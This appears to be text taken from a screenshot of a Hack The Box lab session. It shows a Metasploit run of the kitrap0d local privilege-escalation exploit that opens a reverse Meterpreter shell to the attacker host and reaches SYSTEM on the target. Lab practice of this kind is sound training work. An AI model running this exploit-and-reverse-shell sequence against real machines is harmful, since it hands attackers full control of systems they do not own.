 msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.9:4444
[*] Launching notepad to host the exploit...
[+] Process 2064 launched.
[*] Reflectively injecting the exploit DLL into 2064...
[*] Injecting exploit into 2064 ...
[*] Exploit injected. Injecting payload into 2064...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.9:4444 -> 10.10.10.5:49200) at 2021-08-12 02:30:29 -0
400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
HTB